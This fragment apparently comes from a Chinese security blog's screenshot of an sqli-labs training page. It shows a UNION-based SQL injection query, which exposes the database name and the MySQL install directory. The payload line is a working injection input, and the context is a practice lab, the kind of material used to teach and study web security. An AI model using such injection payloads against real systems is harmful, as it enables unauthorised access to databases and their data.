 Welcome Dhakkan
------------------------------------------------------------------------------
SELECT * FROM users WHERE id='-1' union select 1,database(),@@basedir #' LIMIT 0,1
--------------------------------------------------------------------------------
Your Login name:security
Your Password:C:/Program Files (x86)/MySQL/MySQL
谢公子学安全
https://blog.csdn.net/qq_36119192